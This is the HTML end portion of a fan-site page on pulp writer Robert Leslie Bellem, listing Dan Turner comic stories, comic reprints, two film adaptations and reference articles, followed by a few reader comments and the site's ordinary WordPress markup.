<li>&#8220;Alibi Policy&#8221; (November 1946, <em>Hollywood Detective</em>)</li>
<li>&#8220;Crash Kill&#8221; (January 1947,<em> Hollywood Detective</em>; rep: March 1991, <em>Dan Turner, Hollywood Detective</em>)</li>
<li>&#8220;The Big Shiv&#8221; (June 1947, <i>Hollywood Detective</i>)</li>
<li>&#8220;Murder Mine&#8221; (September 1947, <i>Hollywood Detective</i>)</li>
<li>&#8220;Models for Murder&#8221; (May 1948, <em>Hollywood Detective</em>)</li>
<li>&#8220;Strangler’s Ballet&#8221; (February 1949, <i>Hollywood Detective</i>)</li>
<li>&#8220;Blackmail Bump Off&#8221; (June 1949, <em>Hollywood Detective</em>; rep: May 1991, <em>Dan Turner, Hollywood Detective #1</em>)</li>
<li>&#8220;Murder Mine&#8221; (September 1947, <em>Spicy Detective</em>; rep: <em>Spicy Tales #7</em>)</li>
<li>&#8220;Mysto-Magic Murder&#8221; (August 1948, <i>Hollywood Detective</i>)</li>
<li>&#8220;Pictures for Framing&#8221; (November 1948, <i>Hollywood Detective</i>)</li>
<li>&#8220;Televised Frame&#8221; (October 1949, <em>Hollywood Detective</em>; rep: <em>Spicy Tales #8</em>)</li>
<li>&#8220;Off-Stage Kill&#8221; (January 1950, <i>Hollywood Detective</i>)</li>
<li>&#8220;Make-up for Murder&#8221; (February 1950, <i>Hollywood Detective</i>)</li>
<li>&#8220;Dive to Death&#8221; (March 1950, <i>Hollywood Detective</i>)</li>
<li>&#8220;Bellyboard Bump-Of&#8221; (April 1950, <i>Hollywood Detective</i>)</li>
<li>&#8220;Death Trumps the Joker&#8221; (May 1950, <i>Hollywood Detective</i>)</li>
<li>&#8220;Bear-Trap Kill&#8221; (June 1950, <i>Hollywood Detective</i>)</li>
<li>&#8220;The Corpse in Lower Nile&#8221; (August 1950, <i>Hollywood Detective</i>)</li>
<li>&#8220;Bullwhip Bump-Off&#8221; (December 1950, <em>Crime Smashers</em>; rep: <em>Spicy Tales #19</em>)</li>
<li>&#8220;Make-Up for Murder&#8221; (April 1951,<em> Crime Smashers #4</em>; rep: <em>Spicy Tales #18</em>)</li>
<li>&#8220;Bellyboard Bump-Off&#8221; (July 1951, <em>Crime Smashers #5</em>; rep: <em>Spicy Tales #1</em>4)</li>
<li>&#8220;Bear-Trap Kill&#8221; (January 1952, <em>Crime Smashers #8</em>; rep: <em>Spicy Tales #8</em>)</li>
<li>&#8220;Death Trumps The Joker&#8221; (May 1952, <em>Crime Smashers #10</em>; rep: <em>Spicy Tales #17</em>)</li>
<li>&#8220;Strangler&#8217;s Ballet&#8221; (November 1952, <em>Crime Smashers #13</em>)</li>
<li>&#8220;The Poisoned Puppet&#8221; (March 1953, <em>Crime Smashers #15</em>; rep:<em> Spicy Tales #15</em>)</li>
<li>&#8220;Murder in Wax&#8221; (<em>Hollywood Detective</em>)</li>
<li>&#8220;Roman Holiday Murders&#8221; (<em>Hollywood Detective</em>)</li>
<li>&#8220;Murder in Miniature&#8221; (<em>Hollywood Detective</em>)</li>
<li>&#8220;The Case of the Homicide Dive&#8221; (<em>Hollywood Detective</em>)</li>
<li>&#8220;Death Crusade&#8221; (<em>Hollywood Detective</em>)</li>
</ul>
</li>
<li><a name="new-comics"></a><strong>DAN TURNER, HOLLYWOOD DETECTIVE</strong><br />
(1991, Eternity Comics)<br />
Four issues<br />
Written by John Wooley<br />
Adapted from stories by Robert Leslie Bellem<br />
Art by Kevin Tuma, Gary Dumm</p>
<ul>
<li>&#8220;The Dark Star of Death&#8221; (March 1991)</li>
<li>&#8220;Ace in the Hole&#8221; (May 1991)</li>
<li>&#8220;Homicide Hunch&#8221; (July 1991)</li>
<li>&#8220;The Star Chamber&#8221; (September 1991)</li>
</ul>
</li>
</ul>
<h3><span style="color: #800000;">COMIC COLLECTIONS</span></h3>
<ul>
<li><strong>THE HOLLYWOOD DETECTIVES</strong><strong> | </strong><span class="chrSmallCredit1"><a href="http://www.amazon.com/exec/obidos/ASIN/1563980010/thethrillindetec">Buy this book</a></span><br />
(1991, Malibu)<br />
<em>Reprints several stories featuring <a href="https://thrillingdetective.com/2020/04/06/queenie-starr/">Queenie Starr</a> and Dan Turner. Unfortunately, not together. And the cover sucks.</em></li>
<li><strong>DAN TURNER HOLLYWOOD DETECTIVE COMICS</strong><br />
(2005, Pulpville Press)<br />
Written by Robert Leslie Bellem<br />
Art by Adolphe Barreaux<br />
<em>Reprints eight comic stories from the pages of Hollywood Detective.</em></li>
</ul>
<h3><span style="color: #800000;">FILMS</span></h3>
<ul>
<li><a name="Blackmail"></a><strong>BLACKMAIL | </strong><a href="https://www.youtube.com/watch?v=uiXkIVf73Rw">YouTube it!</a><br />
(1947, Republic)<br />
Based on the short story &#8220;Stock Shot&#8221; by Robert Leslie Bellem<br />
Screenplay by Royal B. Cole<br />
Directed by Lesley Selander<br />
Starring William Marshall as DAN TURNER<br />
and Grant Withers as Inspector Donaldson<br />
Also starring Adele Mara, Ricardo Cortez, Stephanie Bachelor, Roy Barcroft, Tristram Coffin, Richard Fraser, Gregory Gaye, George J. Lewis, Eva Novak, Grant Withers, Bud Wolfe<br />
<em>Arthur Lyons, in his <strong>Death on the Cheap</strong>, says this one&#8217;s &#8220;in the running for the worst tough-guy private eye movie ever made.&#8221;</em></li>
<li><a name="The Raven Red Kiss-Off"></a><strong>THE RAVEN RED KISS-OFF </strong><strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/6301716914/thethrillindetec">Buy this on VHS</a>(<br />
1990, fries Entertainment)<br />
Based on characters created by Robert Leslie Bellem<br />
Screenplay by John Wooley<br />
Directed by Christopher Lewis<br />
Produced by Linda and Christopher Lewis<br />
Starring Marc Singer as DAN TURNER, HOLLYWOOD DETECTIVE<br />
Also starring Tracy Scoggins, Nicholas Worth, Arte Johnson</li>
</ul>
<h3><span style="color: #800000;">REFERENCE</span></h3>
<ul>
<li><a name="anchor935790"></a>&#8220;Somewhere a Roscoe&#8221; (October 15, 1938, <em>The New Yorker</em>; by S.J. Perelman)<br />
<em>The humourist&#8217;s affectionate tribute to Bellem and Turner. Required reading.</em></li>
<li>&#8220;Introducing The Author (July, 1941,<em> Fantastic Adventures</em>)</li>
<li>&#8220;A Letter from Robert Leslie Bellem (June, 1943, <em>Writer&#8217;s Digest</em>)</li>
<li>&#8220;Break It Up!&#8221; (July 1944,<em> Writer&#8217;s Digest</em>)</li>
</ul>
<h3><span style="color: #800000;">FURTHER INVESTIGATION</span></h3>
<ul>
<li><strong><a href="http://rraymond.narod.ru/bellem-bib2.htm">Robert Leslie Bellem Bibliography</a></strong><br />
<em>A Russian site (I think), featuring an impressive partial bibliography, parts of which were apparently taken &#8212; misspellings intact&#8211; from this site</em></li>
<li><strong><a href="http://davycrockettsalmanack.blogspot.com/2019/10/forgotten-autobiographies-robert-leslie.html">Davy Crockett&#8217;s Almanack: Introducing the Author</a></strong><em><br />
A great swipe from the July 1941 issue of Fantasy Adventures, written by Bellem himself, and featuring the only photo I&#8217;ve found of him.</em></li>
</ul>
<h6>** John Grange was the house name used by R.L.Bellem &amp; W.T.Ballard for their Jim Anthony stories.<br />
** Walt Bruce was the house name used by R.L.Bellem &amp; W.T.Ballard for their Dr. Zeng stories.</h6>
<h6>Sorry for the poor quality author&#8217;s photo, but apparently Bellem was one shy fella. The photo I used was nicked from <a href="http://davycrockettsalmanack.blogspot.com/2019/10/forgotten-autobiographies-robert-leslie.html">Davy Crockett&#8217;s Almanack</a>. The photo used by Amazon on their <a href="http://www.amazon.com/Robert-Leslie-Bellem/e/B001KIVQMW/thethrillindetec">Bellem page</a> and plastered all over the internet is actually that of David Goodis, another pulpster, albeit one not exactly known for his screwball capers. Thanks to my homey, Peter &#8220;Hawkeye&#8221; Rozovsky of <a href="http://www.thrillingdetective.com/trivia/%EF%BF%BDhttp://www.detectivesbeyondborders.blogspot.com">Detectives Without Borders</a>, for the tip.</h6>
<h6>Respectfully submitted by Kevin Burton Smith. Portions of this bio and bibliography were originally published in<em> WordWrights Magazine</em> as &#8220;His Typewriter Spat Ka-Chow! Robert Leslie Bellem&#8217;s Dan Turner,&#8221; with additional bibliographical information generously submitted by Monte Herridge.</h6>
<h6><img data-recalc-dims="1" decoding="async" data-attachment-id="42321" data-permalink="https://thrillingdetective.com/2021/06/22/mike-and-bob-brannagan-the-brothers-brannagan/xxx_rule/" data-orig-file="https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2021/06/xxx_rule.jpg?fit=750%2C4&amp;ssl=1" data-orig-size="750,4" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="xxx_rule" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2021/06/xxx_rule.jpg?fit=300%2C2&amp;ssl=1" data-large-file="https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2021/06/xxx_rule.jpg?fit=750%2C4&amp;ssl=1" class="aligncenter wp-image-42321 size-full" src="https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2021/06/xxx_rule.jpg?resize=750%2C4&#038;ssl=1" alt="" width="750" height="4" srcset="https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2021/06/xxx_rule.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2021/06/xxx_rule.jpg?resize=300%2C2&amp;ssl=1 300w, https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2021/06/xxx_rule.jpg?resize=600%2C4&amp;ssl=1 600w, https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2021/06/xxx_rule.jpg?resize=740%2C4&amp;ssl=1 740w" sizes="(max-width: 750px) 100vw, 750px" /></h6>
<h6 style="text-align: center;"><a href="http://www.amazon.com/exec/obidos/ASIN/1530562961/thethrillindetec" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" data-attachment-id="20983" data-permalink="https://thrillingdetective.com/anez_pigeon/" data-orig-file="https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2020/04/anez_pigeon-1.jpg?fit=700%2C240&amp;ssl=1" data-orig-size="700,240" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="anez_pigeon" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2020/04/anez_pigeon-1.jpg?fit=300%2C103&amp;ssl=1" data-large-file="https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2020/04/anez_pigeon-1.jpg?fit=700%2C240&amp;ssl=1" class="aligncenter wp-image-20983" style="border: 1px solid #ff2600; margin-top: 10px; margin-bottom: 20px;" src="https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2020/04/anez_pigeon-1.jpg?resize=750%2C257&#038;ssl=1" alt="" width="750" height="257" /></a></h6>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-21039"
				class="share-twitter sd-button share-icon no-text"
				href="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-21039"
				>
				<span id="sharing-twitter-21039" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-21039"
				class="share-facebook sd-button share-icon no-text"
				href="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-21039"
				>
				<span id="sharing-facebook-21039" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;width:150px;"><ul style="background-image:none;"><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-21039"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Robert%20Leslie%20Bellem&#038;body=https%3A%2F%2Fthrillingdetective.com%2F2020%2F04%2F09%2Frobert-leslie-bellem%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-21039"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="1abef48b59" data-email-share-track-url="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/?share=email">
				<span id="sharing-email-21039" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-149167032-21039-696ac6924ee4b' data-src='https://widgets.wp.com/likes/?ver=15.5-a.1#blog_id=149167032&amp;post_id=21039&amp;origin=thrillingdetective.com&amp;obj_id=149167032-21039-696ac6924ee4b' data-name='like-post-frame-149167032-21039-696ac6924ee4b' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	</div><!-- .entry-content -->

	<div class="entry-footer">
		<ul class="post-tags light-text"><li>Tagged</li><li><a href="https://thrillingdetective.com/tag/authors/" rel="tag">Authors</a></li><li><a href="https://thrillingdetective.com/tag/authors-creators/" rel="tag">Authors &amp; Creators</a></li><li><a href="https://thrillingdetective.com/tag/dan-turner/" rel="tag">Dan Turner</a></li><li><a href="https://thrillingdetective.com/tag/robert-leslie-bellem/" rel="tag">Robert Leslie Bellem</a></li><li><a href="https://thrillingdetective.com/tag/this-just-in/" rel="tag">This Just In</a></li></ul><!-- .post-tags -->	</div><!-- .entry-footer -->

	<div class="entry-author-wrapper">
				<div class="site-posted-on">
			<strong>Published</strong>
			<time class="entry-date published" datetime="2020-04-09T23:24:31+00:00">April 9, 2020</time><time class="updated" datetime="2024-11-13T19:30:57+00:00">November 13, 2024</time>		</div><!-- .site-posted-on -->
	</div>
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thrillingdetective.com/2020/04/09/hey-dont-i-know-you-from-somewhere/" rel="prev"><span class="meta-nav screen-reader-text">Previous Post</span> Hey, Don&#8217;t I Know You from Somewhere?</a></div><div class="nav-next"><a href="https://thrillingdetective.com/2020/04/10/dudley-sledge/" rel="next"><span class="meta-nav screen-reader-text">Next Post</span> Dudley Sledge</a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			3 thoughts on &ldquo;<span>Robert Leslie Bellem</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-1236" class="comment even thread-even depth-1">
			<article id="div-comment-1236" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e1a2f8bfa1244ff8e05ce9cd926ce0ca4f4f3e5f60e9ae1dd2461876381bf301?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1a2f8bfa1244ff8e05ce9cd926ce0ca4f4f3e5f60e9ae1dd2461876381bf301?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://thestilettogumshoe.wordpress.com" class="url" rel="ugc external nofollow">The Stiletto Gumshoe</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/#comment-1236"><time datetime="2020-04-10T14:18:13+00:00">April 10, 2020 at 2:18 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you in a big way for this excellent piece on one of the mid-twentieth century&#8217;s finest (yet under-rated) wordsmiths. Most Dan Turner tales can be a little silly and. like most pulp fiction, a bit cringe-worthy when considered in context of 2020 thinking. But Bellem&#8217;s language? Pure pulp poetry, almost demanding to be read aloud. </p>
<p>Thanks again for this wonderful post!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-149167032-1236-696ac69254b5d' data-src='https://widgets.wp.com/likes/#blog_id=149167032&amp;comment_id=1236&amp;origin=thrillingdetective.com&amp;obj_id=149167032-1236-696ac69254b5d' data-name='like-comment-frame-149167032-1236-696ac69254b5d'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/?replytocom=1236#respond" data-commentid="1236" data-postid="21039" data-belowelement="div-comment-1236" data-respondelement="respond" data-replyto="Reply to The Stiletto Gumshoe" aria-label="Reply to The Stiletto Gumshoe">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4753" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-4753" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c15b0807bec8270b1ca7282824ce3947718997c006861c34438dd77d2dbba125?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c15b0807bec8270b1ca7282824ce3947718997c006861c34438dd77d2dbba125?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.oddlyaroused.com" class="url" rel="ugc external nofollow">Jim</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/#comment-4753"><time datetime="2022-07-12T13:06:41+00:00">July 12, 2022 at 1:06 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Kevin, I&#8217;m not sure if it was in the above bibliography (I didn&#8217;t see it), but Bellem had a Turner short story published in Tony Goodstone&#8217;s collection, The Pulps, Fifty Years of American Pop Culture, published by Chelsea House. The short story was Death&#8217;s Passport with the original illustrations from Spicy Detective. Pretty amazing book if you can get your hands on it.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-149167032-4753-696ac692551a4' data-src='https://widgets.wp.com/likes/#blog_id=149167032&amp;comment_id=4753&amp;origin=thrillingdetective.com&amp;obj_id=149167032-4753-696ac692551a4' data-name='like-comment-frame-149167032-4753-696ac692551a4'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/?replytocom=4753#respond" data-commentid="4753" data-postid="21039" data-belowelement="div-comment-4753" data-respondelement="respond" data-replyto="Reply to Jim" aria-label="Reply to Jim">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-4754" class="comment byuser comment-author-kevinburtonsmith bypostauthor even depth-2">
			<article id="div-comment-4754" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2427d55b800b86f41f0490df70bd276e2cea7ff8a4a61dfba2b1c94425309bb0?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2427d55b800b86f41f0490df70bd276e2cea7ff8a4a61dfba2b1c94425309bb0?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://thrillingdetective.wordpress.com/" class="url" rel="ugc external nofollow">kevinburtonsmith</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/#comment-4754"><time datetime="2022-07-12T16:40:36+00:00">July 12, 2022 at 4:40 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh, “Death’s Passport” is there. It originally was published in the December 1940 issue of <em>Spicy Detective</em>. But I did score a copy of THE PULPS a few years ago and it is, as you say, “pretty amazing.” I ought to do a page on it in <a href="https://thrillingdetective.com/2020/04/30/my-bookshelf-index/" rel="noopener" target="_blank">My Bookshelf</a> section. Someday.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-149167032-4754-696ac69255791' data-src='https://widgets.wp.com/likes/#blog_id=149167032&amp;comment_id=4754&amp;origin=thrillingdetective.com&amp;obj_id=149167032-4754-696ac69255791' data-name='like-comment-frame-149167032-4754-696ac69255791'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/?replytocom=4754#respond" data-commentid="4754" data-postid="21039" data-belowelement="div-comment-4754" data-respondelement="respond" data-replyto="Reply to kevinburtonsmith" aria-label="Reply to kevinburtonsmith">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/04/09/robert-leslie-bellem/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=149167032&#038;postid=21039&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=b12aa288b5&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.5-a.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=9819b8d8232b8a74a5934ee7799fe73b349dd43d#parent=https%3A%2F%2Fthrillingdetective.com%2F2020%2F04%2F09%2Frobert-leslie-bellem%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<div class="footer-widgets clear">
					<div class="widget-areas">
													<div class="widget-area">
								<aside id="search-2" class="widget widget_search"><h1 class="widget-title">Search This Site</h1><form role="search" method="get" class="search-form" action="https://thrillingdetective.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>							</div><!-- .widget-area -->
						
						
											</div><!-- .widget-areas -->
				</div><!-- .footer-widgets -->
						<div class="site-info">
				<a href="https://wordpress.com/?ref=footer_custom_acom">A WordPress.com Website</a>.
				
							</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #content-wrapper -->
</div><!-- #page -->

<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/independent-publisher-2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<meta id="bilmur" property="bilmur:data" content="" data-customproperties="{&quot;woo_active&quot;:&quot;0&quot;,&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;independent-publisher-2&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}" data-provider="wordpress.com" data-service="atomic"  data-site-tz="Etc/GMT-0" >
<script defer src="https://s0.wp.com/wp-content/js/bilmur.min.js?m=202603"></script>
					<div class="jetpack-subscription-modal">
						<div class="jetpack-subscription-modal__modal-content">
								
	<div class="wp-block-group has-border-color jetpack-subscription-modal__modal-content-form" style="border-color:#dddddd;border-width:1px;margin-top:0;margin-bottom:0;padding:32px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">

		
		<h2 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px;font-size:26px;font-style:normal;font-weight:600">Discover more from The Thrilling Detective Web Site</h2>
		

		
		<p class='has-text-align-center' style='margin-top:4px;margin-bottom:0px;font-size:15px'>Subscribe now to keep reading and get access to the full archive.</p>
		

			<div class="wp-block-jetpack-subscriptions__supports-newline is-style-compact wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="149167032"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 50px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="149167032"/>
							<input type="hidden" name="source" value="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="atomic-subscription-modal-lo"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="7dc605b8aa" /><input type="hidden" name="_wp_http_referer" value="/2020/04/09/robert-leslie-bellem/" /><input type="hidden" name="post_id" value="21039"/>							<button type="submit"
																	class="wp-block-button__link"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 50px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	

		
		<p class="has-text-align-center jetpack-subscription-modal__close" style="margin-top:20px;font-size:14px"><a href="#">Continue reading</a></p>
		
	</div></div>
							</div>
					</div>
				<div style="display:none">
			<div class="grofile-hash-map-592c68413d671b80108839223d56771b">
		</div>
		<div class="grofile-hash-map-f940d88cd002523bbb5f63c7a55501c5">
		</div>
		<div class="grofile-hash-map-b86faa467d8b9f95dfb9986a9131c856">
		</div>
		<div class="grofile-hash-map-592c68413d671b80108839223d56771b">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
